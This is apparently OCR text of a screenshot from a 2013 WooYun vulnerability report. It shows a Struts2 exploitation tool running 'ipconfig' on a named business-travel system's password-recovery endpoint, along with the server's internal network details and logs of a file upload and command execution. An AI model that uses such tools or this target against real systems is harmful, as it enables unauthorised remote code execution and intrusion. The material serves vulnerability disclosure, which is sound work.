 工贸差旅管理系统
动作 查看 音频/视频 文件传输 其他
tmc.95080.com/business-travel/forgetPwAction!getPassword.action
WooYun.org | 自... WooYun(白帽子技... 我的首页 新浪微博-... Sina App Engine 画旅途，我的图片... 喷嚏网----阅读、发... Exploits Databas
忘记密码→找回密码
Struts2漏洞利用工具2013版V1.0 by shack2 QQ:1341413415 博客:http://www.shack2.org
Action: http://tmc.95080.com/business-travel/forgetPwAction!getPassword.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ipconfig 执 行
Windows IP Configuration
Ethernet adapter 10.12.71.81:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.12.71.81
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.12.71.1
日志:
正在准备上传文件中，请稍等片刻........----2013/10/18 13:10:16
上传文件成功........----2013/10/18 13:10:16
正在执行命令中，请稍等片刻........----2013/10/18 13:12:34
命令执行完毕........----2013/10/18 13:12:34
正在执行命令中，请稍等片刻........----2013/10/18 13:12:40
命令执行完毕........----2013/10/18 13:12:41
www.wooyun.org